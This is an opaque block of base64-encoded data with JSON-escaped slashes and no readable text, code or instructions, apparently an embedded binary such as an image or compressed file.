yVNfTx785TWslIZ45o8PGF5rE16G2cO3\/DjqwQmhQKzv5Sv\/\/CfWWwtJJhfQ\/wwycnxEe11DewmzxnvqyM3HJSx2S0TO5xsTZHpc8v5k1Naz8WrVwzXl9A8vc9PX76gyGZEe+90ToBAEdZU2jrIq3cvKHMbcGUVSjBpMZnJzApjN+lx+TLxexxUtIxyHFvFZUqdmITyymhvacDrMKK3umhobiHb\/8txszLp0FMorxVcmBmntiSHcFkzL1+9YKBNZJnb5fojgddvfnpFLHrG06sEZUU5DI7P8PjFEwaaO9hPHlKcm8fB8RH5vtRikzIAFswGFRp7Ic+eX1FWXMO7777nYHeNwbZqTPeC680WO1nFNRzfPKHJb6Nxbp\/k6jRz+8\/5\/nUUrVLFaixJW3EQtTMig4b7W8qwGgx4giGGd48knYTY2ZjdeRyeHBKxqvGXd3B9eUxNSUQSsQo3pCe\/hejWHCbt7RVHgvDU5GElmiDLc0t0maEmUlBIW3cPffVFlFf18frFFdGjBFNdrSzsPubR+R5bm8tkB4N0jS8wMjxIQZbIikx5b9IxX3\/Nq16dIdnWizpGeXp9TEirxp0ZZjJ6yuFUD8p7PF4GrYpgaStv3r1jqq8Fm93D\/ukFNYUR1qNxqsuLOXv+ls3ZETK9VuoGF\/nVD18x1deMx5vJRjRJNHFIfHeNydUov\/nVd\/z4469Jbk0xObvA8tomNy9upAKGK7s53F\/Conl\/xCLqz6zp4WR\/Ab3CybqgU1je4c3LS6lMw41FBAsbeP70EXl+C85QCe++\/pHT\/UWKc7NSO0JpyHXYAoUcJBIsrW2wvzRN78gmX3z6mGgyyXRvI1NbZ3z97ikdDRUSFIt4PuFp02tUlHRNciXu\/WyrJbOgnquzAyIFlRyf7FPf1MV3P\/7A2nQfYb\/rzsUuduPBvGoShzHWEicczI8xt3XJ08s9YqdndBUFUHvy5SXwZk0Gdd3TxPc32E0cM9hYy9TyNqube3z75SvKykp5\/OodS+P9ZHmFoUwd3QlvWqR5nO9++pFvvvmRt0+STIsLtrfX2UskGWnvYWdvi8yQl5WdbQZ7Z3n37hnR5CGzA820TWzx4zfvGOqsx2V\/fx2VMHI2X5jExRMmOislt91q8obrw10qC7NSHo30EZHSxPb5Gx6d7nCQTNDX1sHOwQHLG9tsz44zPrPBQHM2tePLzPT2c\/LkLcnELoe7y5SW1xGPHbB5fEliaRD1rVtdeOccwTyef\/Ydj5MblOaGaO6fI7ojqEFOGawtlB4rCbyEp8HuYTl6zvZsNxkZGg4u33J1uieNeW7IT1NnP\/GLK+Lzg\/LO0suLE5kl6\/WlsmPfPTuhvjwfo9XJakzw+XWSobJwePWIuqJcSf\/S01DDbiJJ4uSc+OoEOlVqTovFzeYvJ3m4hSeUyeb2BkODK7z75BHxkxPGWkrx59Xy7NljijJt2IOFvPnqBy6iK5QKoHy7KRQ7WKMtyNZBnIWNPR6d7NFQ20ri6JCzqytGurrYS55QVZDL3ukFDREXBkvKG6xVa+kYnmdne4vTZ8\/[base64]\/7E86MdCgJe2obmOLl5xHRHHdVDqxxvzjG9ecUX755x8+ScEped5bMnzLWUE6ps58nNBSGtgeXz54xWhGhdjLI71s\/kRpS9tU1iB8tYVSo6ZnZZHqxFodDSM7PJUTLG6UmUIp9NGuHmsQMOV3opruviYH+H2OUFa8sbXJ9FcVn9nD2+pKupi5PzI2qKcxAemcHVY\/70x9+xO9NPaVknn333LXs7awy0VKBSmViNn9Be4kNpcLO0l+AwmeBwZwGPUSvrXDt6znhbIZ3jy6xvbPLo+Q21eTmMre5x\/viMloifjpkj3j5Psp04ZKa3nZXjl\/zxp6+YG2jDphEEzGY29uNUhC0obbkcnyYJWzWYAyVEj444PD5mfbJL3kGrULl59PI11fkBFrejLGzs8vj8gJraTo5Okuzt7NPbUEBl6whHj6\/lPbbFrRNcRTcYmjvk998+wWvMIK+ml+vzQ8JWFZ6Sbk5iqzJBKae6l6PjhMwOH2ookp5Da6iBl0+PyQlHiMbjLEePOFqfoqlvhuTBHtHoDjWlpawmTthd22JndRhfsIjN5Blnx3uELWZGl3dYWd\/k\/OqExbVdkluLjC6f8sPbI6rrGtg\/v+Rwex6dQsvI0jZnjy\/orS6hZznBztQQO5ef8+J4g\/jFM47j68QOo3S1tvPs29\/y3etrmsry6Oiflrp+9uwpI3VFZJY28+jmmmq3RQIvsUEWm1mN3sbcxh7L61s8vjmlubJO2p\/k2QWLI\/0s7R3RU1PAzO4xAzU5lHfP8PR0H7NaQaC0hfPLC6YHO\/G6XMxuRKVMnlwlyXIILJSK507hoZSnTcQ827xFPHrzjsWBWumYKWoe5ceffmBlsofQLWiTwOtVdJKevnG2tzYYGepnZXWZ63dfsdhRSU33NNdX5yyMdqBRvj\/7FEhSa3GzdXTJSG0OrkgvL292MFmzefzkitx7dBLiWEFMoI3za2rtWprWr\/jjl9e090zx6HQbh0Fxe4+duPLETE5uIaOrezw720elUJA\/skxyuk8qv4g\/kMdZJqMMaM4vLGPj5FpmS4o6ds+e0FeViVKdPkITxyVW2qfXcPpSXF8fgyWx4xM0DgqFGrc4WjOnGM2FKzNDxAQpUozl\/+pXVz5Xl0cE1anyKmc2id3uAtLHH8IYmN0++kbnONhcIz\/kprxjQu5q16b70ej1NPWOsr+1TWtNPnpvPsmDtZRsslr46bc\/MD81wcrqCus7myT2tjmInXH06Bk3Z7sYFCo2z65ozHbLY9Y\/[base64]\/[base64]\/dEMfrE6hvPV5iXon6ZzcPaCkQ46rm4OqGcrOC7MZ5jraHUQsC49u4RjEvs2t6WJ8dkHN7\/\/iU\/JCFyd04fXUNLKytsXl0xZPDDeZWE8x05aXGUqGgfXyZ6e5y+b8oJ1LXx5osR0HjwDSxWIKN2X6Kasb41Q9vmZyeZ2d5Akc661MAr0AlZ8fb2ANBovF9JsdXWRgqJbt5lPjioCx7bjtGRY5Lvl\/ajVETFjx+GXc6Kjc5Fb1cCV3XumXm8NrmBZ+\/TDK9ssV4ayUN3aNE40m2l8bQKrV0ji4Q210i05XJ3ukl+VYV\/VtJpuojKDLsHET3cejFBjHA4Ng8BxurZIf8bFx+yT\/9468o9xlRZJilrovTgUyrg9ntJFVBJVV9WywMNdA7tcbVxSmjHVWy7Tm1vRztLUlPlCWrin\/87\/+T6dYi+V1Z1wRX8VWMagux8yuyjUoGtmLMD08R3Z3DnpVL\/GCb6alNxjpyqRhdZW88ld29uh8j06ykYWLnds50cLI9g8uby2Y0xmRvMyatDhHCMbiwyYuLKGa1ma2TC7ryvFgiVXzy7h3xi8e8ONtleOOE3311Q1vXOOfJLWpqGlhY3+Kzr76gp8CNQuvh7NE52SoF3vw65ldXePruU5YGOlnYjbE8scTJ6T5hhxZbdhUnR\/uSizDDEuKn\/\/2fSMy2yz6Hqzp4fBHHrdeyEL+kIWikdnqTpd5Wqlr7WT9I8sUnj8lz2ckpKGXj+IrDhX50zgLOzo\/INqrJrpzg+fUGJnsuN08uCWoVFLSPE1ubkHX4Szv57\/\/jn+iuyJT\/N4wscbo9hU7n4ez6HKdKydRulN2dA57dXHPx+jMSM32MLe7QWmwmUr9AdLGNYEUP5\/srOMRdwUoxv9c42RlHrVCQkaFicHmP+e5qWUfTxAH\/8x9+Q9iuRqEyMrN7xGpfFZZwPdeJVRRqB7GjOF3dg8QP9lhf3WVheYZHz14RPznn06fH9M5u88ef3tHW2sfjq0MCViXZRbUkz05pKQ2jUFnk2tGc55F1bl5\/zR8+O5e6pXWGiF9c05bvo6hrkYOxBvRZNRxur9A3ucju8qoEHuKmmK3EIYuTy+zuLrCROOfq7IRPvvyCib4BTk4OMCjULEXjrO+f8bvvX9HW2s\/[base64]\/kcJvBJjYhHMYHphjZWtfS7ODrl88pLJ5jwU5nx++P2PVGfaJSdQCt0JOgkNA1tX\/Jdff8nUcBfhYC47yTMO4zHWZoaw6FJBgDIux2Cgon2Ub377ew6nuwnnVUuUHd3fo7+tEpXYwUs6iTBao4v23iE2dqIsjrfjycwn\/uIrfnhzRaHfgd4e4fTqlDyXEbsvQt\/IBAeJQ\/oaisks6+XicBWL5kM6CZ1KQ93wEqH8XCnEfzWA+huBWOPAFH\/8428YqSlAMM6ffPIt3744Ic\/73nUpPA++rAJJYnv1+DG9tcK97+OL3\/yarmI\/GrNPMqgfnl2yPNKKyuTg4OyGvYVRPG4fi9sJ9rZWqCsronNaLPxrbO4csrm1ysLqFrHjk\/+Pvff6buW60n0ZQOQMECDBTII555w2w2bOORPMOe+ctLWDWpLl1Pbpdp92pzvuy327\/+DvjrkKRVLbsiXZPt22Lh4wCiSqVq3w1Vqz5prfN\/n4\/hX5biPZVT2cHSzjNCSq2DYZW6vVhN2Xx87ROTt72yyN9dP+YJLRriIKOoaY622huKabL0VUdrJbeSs7xlZ4enFIVVGWCvSVcsQwt\/uy2dw7Zv9wj5Xxfjr6l3j98oL9\/R1qC0J4Msu5fvqciZ4mnPZoHIrFish\/VHSPcHNxweRAF25LPJmV3bx9+5gcr7BBnCzsnHMWWSA71aOwKzFMMq4p+Y2cXZxx8eoNe1MDDM3tcX22zW5kjdz0VLqmNvn1L76mvTKPotp+Tk72OT45pKWqirWTZ3x8+Zz5kS6CoQy6H46oLY2JbpHKcHDw\/DVDlZmk13SwvbXJwvwmu7sRJiem2TvY5eT0mPrSQiZXDzi+uOTZ+S6dHSPMjdSTXt3O+mQPNk9IiamujPXgd9tv44YkWDaUW8bVmy95c7VNwOuloqGD5cg+F3vLuCxaTIIyvAx2FvauuTrZYnt9gcKiUjb3jtg\/OmBhqIOKhn4uH13z+PlzRjq6WFyeJyU9hfnVZZrqOzk6P+H6s3ccTD8gMT7qGbbbSUpMpKF\/hmc3Z9SXZFHZMsrJyR6np8c0FUXjX6LxV76UbLauXvHVZ9fkpqUzvbJBYY6focVVupp6OH9yzd7hJadro4QrWri8umJ2pJdkh4Hsyk6ePnvCg\/pSlXZs+\/oNX725IS\/Ni8WdweO3n9FVlonVm8HO8Tmr81Matu6ReIw2PxtHV8ib6+PDNTq7JxjvKSXc8pCFh+0UVrXzxc9\/zfZsH6bEBFqGFnl6eUxtSc4dRiXu0ptJ5PCMg8sbXl9uU1pUw8HZOTNjA2QHHdh8eTx79xntZdlarIkiHllINJjoHF3h+OyYt1+840F5Pg0Di\/zql9\/Q31hMciiXhyOT3Dx+RGN5PiMzi\/QODym5nYJUu0o\/JgG38QkmxtZOeXSxw\/5OhOxkC\/6CTn7zjx\/IsGukogSzh83jcxrKC5ja2GKws4fN3U0qKmv48p9\/z\/XOPNWFeXQPLXJ0esTbD5\/TWlaiFsTjixtuduYoq+rg8vENN89fMtlWTVl9H1\/\/8lcsPKwnNb+Ok\/NTLl695WJ1BIME3VvkeTRjdwVo7e5neX2H1ZleDPFWZiM7NGb6MUlWj8IiHi7vcrk1Q1ZeCcfn58i83tNcQWpOGbMbW8wMyTNspWV8jd\/+82+YaasgOZjJ8PwqK\/MjpAWy2Tq9Znl1ibPTffJ9EqtmUoZHf1MJPfPrTPZ0s7KzR11lKc9+\/js+u4jQUl1IffsYJ+dHvPz4kbHGIk36Zmebvvoy3MkZ9AyMsrN\/yEBrCQZXDtvb66SZErH6Mtk9u1Lr1eJ4H\/akBBIdIfZOTygvKmRpO0JfRz9bW8tU1Lbw6\/\/9e47XJinNy2NwaoOD0xPevX9Ne1kB8vK\/efmU+c5aOsfWeXx9wN7ONsVZyQRK29leGMUqZARXOgcX19TleTCYrFglRVu4nrOjDXJKqtnZWuJB3zRrc33UP1zk9\/\/yaxbGesnLLmRl+4j9iyteXe3R1DzC1cUuS7tHrI12kpWdR8fkCk9PN8nIymPv9Jy9rS2GHzSRGS5ndHKOo6NdynKCJMbHUdo1ye7iAEXN\/WzNjTA0E2Gsu5rRvWf889dvGHrQTLigjsPTE06fveJkeZKekTUO91bYOjmmr7GdvZMzFlZXON1foywni8KaVm5ePKe5KI\/RxW0OTk95\/\/YJ1YVl7J6csbsVYaSvlfTMHGofjPHi6QUVuenk5hcxs3fB7lQ34bJmzi9O2NnaoLasnNWjG84ONtham8drTaJ5bImpVtleTqR7bFV5\/d5+fE9HcSY1D2b59T\/9lrW+JpISDAyunXGy3Eei0cHsxgH7Z2e8f31DZX4JW8dnLM2MU5ITxGDzcfT8NZMdFSQk2umdiaj1oas6n\/TiWi6ubliaGCTV72FoNsLezgYPmqtU2FNN7zIvLteVh1Yn1Ei8nCuYzcDIqHrp2F4cw2mT+fqS4405skM+JR2lDC+fR5NpEKkDiYfKzisgMxTA4fTQMrjA2dY8DmP8bXyXWlhtDlJS08jJzVOJtL12yaEXpLhY9uO\/nVRbvFjpWbmE83LJzcvGbjQiQZgFOekqObPN5lASEl63E5vDTV5hCUV5WUrY05OcSn44TG44TzXeZnOSGkpVAZour8RmlZEr8SgGI75ACj4V7KcH1UcD7WxWZBtLC3CTQGeD+kjQt8hCiNH5p4wxOUcYjnKdBMpJ4KVMTPJdL+v7jnJNZkY6eeEwmWkp+G\/blUuKz6OC6DWDxYrHH1TtyskIqkC+6q5RLg838dsSsDp9hItKKMzL0gLErRYkB6T0u9thUb8Xl5aRkxlS8hoypl6vD4\/bid3lI5yfh9\/rUQH+Lo+f1JSgCsCVe2sfLem105tCaWmRiksSOQS53ul2K0mOtMwcwuEwedmZqhyL1Um4sJiM1GQVCK+XJfEzLl8qJSWF6o2qbWybi\/1Jgl4JtjVhMVsIpudQGJYYrzsWoVwvQetpEkBakIvbqSV\/DogUiTA2rRYcEmdVWEB6RjbVdfXU19fTVF9D0OcimJZFdkYIp8OBxxegqKSUVL9IOTjIDecTzssjOyNFBcVm5hWSG\/Ji8IV58f49c2PjvHz9hpayNDLDxeTnpKvAesFoSloayR4XEqgt\/erxaNIgFrMVVY6UaZCsBEHypZ\/dLvXm5ZFrXC4V3yQPpi+YTnFhGLdTmItav0u7\/[base64]\/[base64]\/y2JiMOdzIlpaWkeJ1awLfo4+UW01BTTkpAJIoScfoCpKWkqLiccEEheVlpmE02BOshJbXjQOKWCvMytQBwtT6UkysB\/ElJ2KPPrVNeMNXclEJxUf5tvmAhtIQraqksCSsJI4MhEZHxkX7OzMqmsKiYjKBP5R2WeVQkeyRPq6wj1mjOVon\/LCgqVTG1wvoUySOvx6PmWIfLSzDgV0xx7ZmzkWRxUNnQSGF2Bn6vkwSjmZTUEKkpqWTl5FJUXEiyy47Mx7cYNZsJZYUpCmereD+1LpmtyPNnNCap9HRF+TmqD\/wpGZSVl5HqdymCg8QmWtwpNDQ1kBlKVXHBSTYXIblnKI2cvDBFhXk4rRb1DOdkpWuEOIud3MISctUcl6jmdQnHkDR8BvHmSYys06kwbnMla+uMrGsStB9IV3O8kJUUccVoVoQwedakj2V3QZ6vJIOR1Mw8RWIQgpM\/JV3FJ0uwv5AAJIuNxyW2ig2LzaVh3e9VcdiZOWHy8nLJyc5Qfa3JL\/m12Fi31CdXrXsy7jJXlpWVkpYiY2HG5xdRcZG9cqv2a+tDqtZ\/qVmUlRQqwoE87wXFpQrfUgdZW9JC314\/Ze6TtSm\/qEQRChxiC8l65ZFcw0UqvlKPE43T2TqKcSCsmqgUgsOfRv\/wILkBt9JnkslbJg8xcuS7VFoMCp3OLJOh\/K1PKncTul29Palzo2+tcg+5Tj9HDBktcD9KM46yiaQh2j30cmVxkGTaGr1WftNYQNGg33uB4nrZclQLdpSy\/63\/yyBa7u6h30srV9PlUhNQ1DCRdt\/\/3C\/rT31XfadTcC0i73B3z0\/76\/Y3iZNzB3gwOERJRuCWaab3nb5oa+OgSWiIUaIxccRA0SUYtL1o+Vvapfef3Ee+f1e974+lnCd11I\/6uN\/2e7QtOo7ulye0Wq1PzWTmFpOXlXwbKyTnyeL63SwRYatpFG5trLVx18uWdgrDxB\/KZ2h8gtHRMSZHhwhnBJTxo5huSlLBohiCOt1dlan6QAgFd1gzW+2U1LYyPj5GY2UhNoXPO2xrdY0q1t\/Ka0j\/aZpjMiZ6f+h9pz1gGmlAGDz6gi+eBP2Z0dsjR3181G8KlxrbSKPG64axdtToysK004gR+phomNDaJUxjwa5+X+2osQA1JuAnLyjqmRLGnF5utJzoM\/utun6CXzV3CKs2KmUii7m0Q8eEGufoM633u0ymt1i\/N28ofEYNUmmXGOF6O+\/XQcOW3EPH+h9i9BZbtxi9I5LoZenPj34Pqbu8GOjP5f366Neoo15mtJ+1NsvzpbdLPFba86X3j4y9TlDSy1J4kRc6oxF\/Rj5DQ32kOu8kfGTuUHIJJo3BJtdJ26VMbS6I9s\/9+qhz9DG4w7pgVC1c0blbx6zU\/bsxEX0OZez0MVFjfIdHNS9EA5oVtqMxdPpzoF+nYUBj0unjrmNb6wOt76R9ar40aZIn8puUIUcZI\/0ZFvzcYul+u26JXdp8p7dRzpU+u+336Nykj7OSJxBmrWLJaufJ2Ms12hwm\/axh7P48qsYj2if35191n3vPn9xfYen2JTcqc6AY81rbZJ5Q97ydNzUcan2pYV21WZcRiY7J\/flFx7PMm6o+USkQrd0OZSyKISoGgep\/tQ5oElKqnbcs+nuYUEzae3OcWsu0\/rjtT+kD\/Z731pn79fnDPtHmPX0M7q8HgiX1HEaxpdazKMFGx4\/2bGqqC1J3fazl+dDnfG1M7iRP1Jyi5jht\/lP9HS1Xx5Z+rf5MC\/60ewqbWHumpVxddknvA719+nOpt0sbP20s5fmTT5xWMf2fAmzp8Kj8gNLNEEq\/TUk\/hHJLaK6vUAuTevDlXF3zKWp46RX7VmXugU09QEJrVgCXxusLhQb2+5X8Y2X8Nf8vD9x9Y+rT73\/Ne\/3osoQcEB+vNGqkXj\/6+nv9\/j95rdRdWI4anf+v1A5l\/JtUKql4ifcSbbE\/povzPf0gcX2ioSWez0Ql0fBXquP33Pd\/ckxi974zHv4m+kK0iixm5YXX9aH+JuoVw\/Df7bwbw8\/f2DMuhumt4eX0U1ycj0s0QURrKi2TnKw0xaRyuX3KlRv0OjEkWegcWSIyP4DFkIjT6SEjO1dtMcnbmmyxFBQUkC4K3o5PXPPRh1eMNXcwi53DYx40liHbnEkmK7mFRaQHvGrrzuVPpago\/w+2LGMg+tsDUWxMYmMSw0AMAzEMxDAQw8APw8Ct4bVxeMLW\/h5LQ9209a3w4d0TTi+P6aiuYufyM57cHHG8s0LI70U0eCLTD5QS79zOY6Urcna8TTg7R1Gy986f8v7ZAW5Lwu02w\/0BEXdgdkUbv\/6nf+F6b5H8jDRaH86q4OTj\/QjlxeUsR3YV5XNjagC78TvEE2NvYLE3sBgGYhiIYSCGgRgGYhj4O8PAreH15dWwRh8\/OmVna5u+uiApFQMcRTbY2d3AmRjH4sEjmjOScIUbiCyMqID0jeMrqgt89C9vM9L9gIvrC4ZGJlia6iUxIVEFMCpl9HtbZLKlE59kY3N3nwx7HHHGNK6fXOKKi6NhaI3nnz9nQ9GdrZw\/uqYgYFRsIm0\/\/4dZlPcNvdj3WJ\/FMBDDQAwDMQzEMBDDwN8CBm4Nr4vHj1hcWiEyN07\/2CpXZxtEdndprm5g9\/Ixmyuz7EaWCfkCTO9e8\/P3T8hKEemCfSoLkhlY3eZhSwsXb77my1dP6KwTjZkEuud2lUhjUsIdZV2CAEXefzpyyllkTgmUjszvEFmb5\/jogPbWdnYPDlhe2+BgfQbRTZrYvmB9pEXJDKhA678zC\/dvYbBjdYhNOjEMxDAQw0AMAzEM\/M9i4NbwCqQX0dnZhD0xgQfThzy9WKEgO4V4S4ibN58zN9BAsseBzZNCXWMzzY0N5KSnEEgJ4fU4Eap0QcsQH94+ZXR0ibcvzsgIBth59pbIYBuGxDtldBl0YRy4\/CFa2trICYkadDJNHZ2U5IYUNTc9XEZnRyPJURppblEZhdlp92i4\/7MdFwNurP9jGIhhIIaBGAZiGIhh4Mdi4NbwEn2NhIREDAYTRRUNFOdKapwEbK4gTc2NuCxxWt5DyY6emEiCJD2WhL9RVqIpyYDVH2JgbJq5uRmaKsI4nF5yczKVjofN\/glDLCpFIdpYZotQKy0kJiRoOiPRhLpSH6Hu6hRfyTz\/nay+KENAb7zWqO8Dg0aZ\/z7v2afsRv1v\/V5ylPvpf+u\/C+1VKKqKtanTff9GvHSy1StU108p7Xob\/nuP9xKe\/xn9I\/hTGPmR1yoWr045\/5HXfqt\/VBJcoSlrVGXpW9W\/Rk3X5vvw9a2y\/pJ6xK69fQZjffp9c1\/s9xhGYhj4n8TAreElYmVKM8NoVAJsIvymaa9YNXE4MR7uGRh6pUWMUQqRgHlZzJQIaXyiMqBu\/680WUQEUFuMROFVKNMS+6XpaWgpX1RlZAFRi5lFibGJIJycKwJ1khdJN7zkXKmDpqMhwnFOteBJQmu5RurzqWGhXyPtEJHWzKwMXA5Nd0TK0o0m\/Sjni+EkZYlQquieyEfE6qQ+YjTKRxdXlf\/Jb3KNN5hCVnoa2bl5BH1ORHxT7ms0JGIwmpD0LJJvTmuX9TZtjN6vqm0q15Qmr6HX\/f5R2KG6ZorUT9fDkfvov6m2Kn0ZTTdEyXZY7YQyMvG7nVFtrjvDUb+\/Ji9iRiWdjuoZyb31e8h3\/aPV9U4fR6+junfUMFX1ieqgSF2V7pKUZ3dTrEQTJfm6VuZt3dX4ajpkug6QXj85Cl6FfasnTNXuEcXFPe0chTHpHx2\/InDn8ZGTJUJ7mgaXXKu3Qz9KO6Su8oLxXQaU0pRxeUlPC5GamkZqwKMkWKRteSXVNFSVKFFANUb36iPly\/[base64]\/\/NyNFrdXkKBAE1N9YRDNtU+s91F++gyl7tLeA2JuENhts+vmWyrxJCYdNuvyigTb4zTrVTl3S6nEtbURN7sOGQ8REU9JQWX3UpKbikLsxOkB9zKkDCarYjCuwjRKSFH5W20ab+JaJ4\/m53LS+qjuRr1MdKPVrORYEE1k0NdWBLdDE1MkpNswWRz4vO6Vbm3hpAk0RWjxuFWatmaJ00MKE1sTgAmdfD5\/Uph2RXMYm5+joLMZFUfpy+Xg7NjyjL8yhCXRLZ+vzcqzGvG4\/MrtXcxpvX6qaPNQoLFx\/r+ATU5PuISjQSCQUQlWDArKt0+n1cZuplFtcxPjygDWIxq0USrG5hlbbRdJYW12F23\/axwIJ5cEcR0+xmfmaemKBO7Q4znOwNVDFOjwUBqVQf7m8uMji4zPViF2WRR3uC8uh4+fv6CvFSHMsZtTo9SudZE9cx4fX48bndUUd1GMCUVr8oecXePb7U3ZpB8e\/xj\/RHrjxgGYhj4O8XAreH1b7\/\/yPz8Nh\/e3lCUE6JvbIaT4x1qS2tZXlsixedndnWDwpATk0VbHMT7kZaeii+1lBevn1CcX8jzj99wGJmlsiADU9SYEq+C1eGhunuUtx\/e0ZTipHJgiZ3ZQUbXn\/DVs00S4gysH53TUZyGwZ\/P1aNLKvOCGOITyCquVLFil3MP1UJpTw5zenVKrtNAqOqBysOXluzUvFwWI8k5ddxcHRJ0GrHIYmmzqmTew9NzZPssShm6s+MBHQ\/6COdlkWgw\/EVG1p9KNaT\/Fh8Xh9OfSu\/SHh9fXJCamEBmaQ2HL99xMtFNfFzC7UNkNRlJzirj4OySubF+QqF0Fjc2yQl6GZ5boao4j8WtY9YXp8nPSqZ9cpv\/\/LffsTU3RNDnpnNwip39PUZ622gZmOfjx3d8\/vk7lkdbqW3pInJ8yccvXlPsNatcjaf7387VaFFJsnu43F\/EHOclsnfA+PA4N09uOD\/Zob6unsjZYz7\/7DPePj+ntaZcZX8\/vTyht7aSroFJqgqDNAyO01XXxPbJI66uT5gd7KC0ZZB\/+49\/52J7nuxUL\/mND3l+fUzInUQw3MyTZ0+5uDyhp7aQcGU7W\/tHvPvwgQfVmRiSTLd9ZDLEk183wO7aKInxJrqH5zm6OGVzZoiCgiaevnzJ5fURA63V9M0f8p\/\/+ltWp\/oJeqwYrCF2jo8pCFiwBfOIHF2wtzRBVk4ha5E1Qn4\/k8trPOjs4pe\/+3deXm5TVZR9m2VB1Istdg9jc6scPnrJ44NlegfX+fjhCfsn+7QVpROXYCdycEg4xYonpZD1nQNOL07oLA9TWveA7f1j3r97Q31pNhMre2ytLVFdmK68pTGDK\/a2H8NADAMxDPx0MXBreL27XGdlbZfdyCrNjdWMTkxy8+4jsx319E+vsbq4yMbKJHZjwu0WnuTWE8OiY3KT7Yl2UnO7ePPqmKLyVh5dHpJhT8IcjW8SL01cXBKLp5dUey20rF3x63ePmZrf4eV1BI8lDl9yEI\/TjtnppevhGJGDfTZmhpSxldc\/y+FEj7qf3eEiGAwqcVVnMIuhsRn2z04Ya69Rv4+unzDVWUpc\/[base64]\/0qS7vPHKckQuIMVjb2jsj1JZFTM8rV3igZlS1szo8yu3rAwsQg20enlOf4lMiuNhnZkOsWdk7oKguQlFrBo6t9pH8n1g\/Z3oywu9aHM6WMy6NVsnNK2NuYUeMlCWKL28Y4WBU5lDi6prfZnm7WxjLeytzmHjOTMxzsLGNOiGd994DCFDNx8VqKLLm\/OSmR7NoBLjbHSXSls7G6yNjkJlMP8smsGeN8Y5C4OCOR3T0C1nja53dZ6iwm0VPB4d4qu\/tHTI88ZO\/okJyMZMZW99iem6QwL01565ISE1TfqG11m4X4uHj1HMnfZqOBBPGO3vM8xybon+4EHRvb2NjGMPDTw8Ct4fV4ro6EBBuLa9vsHJzy9NEZL774hsXOYhyhKn71u1\/TWhAiIUnPrWhT0g6NU7v8++9+TndtIaGsKq4eX\/Cwb5ij3TUCtiQsUcNLckKlFTfw4Tf\/i9X2coqaRvn81TljEwusTPdiTDAxvrBCXX4aJouLcH4hfdMbXB8u43EHmLv+nG+eHJLitGJ1Z7C8tkyW147DEyC\/sITFg0s2xzvwZjXw6vkZqfZEtYWog1Zisb7fUIrHYdfi1IKhTEpLS7\/DE2ZgfPWYlck+lQT2+8u8M9CEyVn5cIH\/9duf05qbouq+\/vwjX15vEVA5vPR0SVbcvhTq2\/t48\/[base64]\/OUGMB+bUj7C93kVLZxu7COH0Tm\/zm1\/9M9Of4AAAgAElEQVTI\/tIwdouWzkrG02I0kFrSzMXRJm5DHEZPJnsnF4w87OPwYI\/+vnFOjlcZm1liZbwLZyCPR8+f8aCuRHmq1g7PaCsKqfRCVQ8meXy5T3N1BX67gZSCRr74+Zf0VIeJi0tkYe+C3YUR0lOSlTdKHhiTMZFAfhOXZ4dMbx7z+dUug2MbHG1PML+yy8P2SjKKGviHn31Dd3UOxU3DnGwvMzq3zup4P6NLe\/zml78kMtuH1WKlqLKBg6sXXG5PK4w+XNhmvr9BbVE6fAUcXhxRGnSrv2u6p9lbGcFm+DZLWMd57PjTm6RjYxob0xgGfloYuDW8SnOCGI0W8gsKSc\/OpbOnn67WJjICblIKWnnx5JSALeHWkNKSdNoob+hgeHiQ\/v4uldQ1u7ieyYlhslO8Kqm2Bhgt2WtFfTtjY2P0djbiNJooa3qgtsOcNkmE7KShtZ1wmiYt0d43zGh\/F36HkeTMAgaGxhgZeUhBejIWezJtnW0EnBY8Kdn0j07S11arPEWhcBkVhRkY9W3OaNC8xGx9aiTpQfGyDZhf1cnEQAN+t4MEg5OjZ+\/YnOtT3gU5Tz4SCC9xU25fBi3dvbicjtsg+z8VDya\/SYC+ZCdv7R5gbGyUhvIwaVkFDA6PMTLcRzgkC7uWeFOYeoH0MP3DI3S31eGxm\/[base64]\/[base64]\/[base64]\/ZouMl9zQLe9VoUoHp0j+yRabqFBevmI2mJA0\/[base64]\/pc0d9E4kKVY7WSEK8ZK3JPvUy7XRZgzQgyJGlyCmJYJKlgec07p8dNyTVyrfrId2EMhlJxOe1qERNPllEZn3KOZoDKoi0sztvr\/th3MS6dboIpKbij7Du314\/f58PvT8btcigDTzc+40XFX9phtWjtMmlyGrftstlwuT34vJ5bJp20S9oobb4973s8HiJ34PQGKCwsINnrui3ru66XuonhazKbMSZp46dijZTxJNIHmqSHGDu3sgz37i+GrNPtxe91\/8n7fNe9b\/\/nkPEUY1SMMpuqhxg1en0kvkmMTTUuLg9+n8g3fILLqEyHbnxLHKLgQYx0MVpkjG\/vd6\/+3\/s\/YWeaNWNdGew2DesKu0oewkZySoiUgO972q\/VR6RUjEmCbwsGiemKYl2MdBElTknWyknPDpOXlfatGLzvresn7RL8qufCKDi7e35\/[base64]\/k3bpHyXxIF42XyYLK4tkOC0kJMRT3D3C4sgQs0vr1IRdGM2y3Wqnsm2Q9flRPBJT5QsxtbJBb63mydIBbTTEU946yNpMn\/KGiHdG6i5bkVIPMajE4yceLPkow9ioedpEukHOkXoZEhKw+0Ps37xiY6JDJTUXD48YIt8SHbVZMdncDM\/MUZzqo6pzkPrSHLrHljjY3aKrvgi3N43RuWU2lucoyPDd20YWCRATFlcma9tbFGe4lBBv0m19tDrfegSNRmWYJ4qRZzJr7RKPmdTZlIQtOczW3hYl6T71EqDKEQ01k4X86g4ia7OEZGvaEWRpe5vqTD8Gkxj5UQPrHklA2Kwmu4+Onh7SHTaKajpoKMtUfSrjJ2Mp\/SovClIf1Z+q77Q+1M6xKO+aPAcmowG9PmIo1TS1U1mYoV5KEhON9E6tMdvfpLI0GPT2icdTtU\/zNmrGvfbgKg06l5\/xxQj72xu0VeeTmJhE\/+wGU731aozL2sf4+OYxmcl2zZMqXkyzeB8tattbjoIbKUvqZhWZi3v6ePKb4KOgooHmmiLtHL0+Uo4ybLWXJc1Deed51fEYO\/7lE22sD2N9GMNADAM6Bm4Nr\/\/6z39gdGyFr754TkF6gN4xyc24SHFeGZPTY3idLgYnZyhIc93KScgin5ufT15xIy9ePaYgJ4fL119wuDlFcXbKLf1eFkCh3zcPLfD1N1\/SnOKkpHuK3cVRxtdveHspjDwDC1v7NBemkpScz9XNBRV5QcwGAzkVDVx++BnX81E5CX8uu0e7ZDsNpFU94Opsi7RktzJIvD4vWcUtvHp5Q6ZXNLp0OQkfg+Pj5AWdiG5TktmmtuBku0gC70X49IcF4N8Fy8u1tx\/liYlukcbFYXP7SPH7CKaEcFq1sp2BdMZ3r\/jmzTUpCQnkVLfw+ItvOJ38tpyEMTGOqo5h1qZH6Bmfp6exiLziata2dpkZaMfhTW